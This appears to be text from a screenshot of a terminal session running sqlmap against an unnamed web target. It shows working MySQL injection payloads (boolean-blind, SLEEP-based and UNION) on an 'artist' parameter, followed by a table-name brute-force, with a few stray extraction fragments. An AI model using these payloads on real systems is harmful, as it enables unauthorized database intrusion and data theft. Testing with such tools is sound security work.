 mara@mara-HP-14-Notebook-PC: ~/sqlmap-1.2
Pt
19:44
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obe
y all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this
program
[*] starting at 19:43:36
[19:43:37] [INFO] resuming back-end DBMS 'mysql'
[19:43:37] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: artist=1 AND 7303=7303
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: artist=1 AND SLEEP(5)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: artist=-3439 UNION ALL SELECT NULL,NULL,CONCAT(0x71626b6b71,0x6c5767704e4c54636951534148496e6572794761476a75486353665178594e664f63
67666d7a6a43,0x7170717871)-- bZwZ
---
[19:43:38] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.10
back-end DBMS: MySQL >= 5.0.12
[19:43:38] [INFO] fetching tables for database: ''
[19:43:38] [INFO] fetching number of tables for database ''
[19:43:38] [INFO] resumed: 0
[19:43:38] [WARNING] database '' appears to be empty
[19:43:38] [ERROR] unable to retrieve the table names for any database
do you want to use common table existence check? [y/N/q] y
[19:43:43] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
which common tables (wordlist) file do you want to use?
[1] default '/home/mara/sqlmap-1.2/txt/common-tables.txt' (press Enter)
[2] custom
>
[19:43:45] [INFO] checking table existence using items from '/home/mara/sqlmap-1.2/txt/common-tables.txt'
[19:43:45] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)]
[19:43:47] [WARNING] running in a single-thread mode. This could take a while
[19:44:01] [INFO] tried 48/3416 items (1%)
a
A
32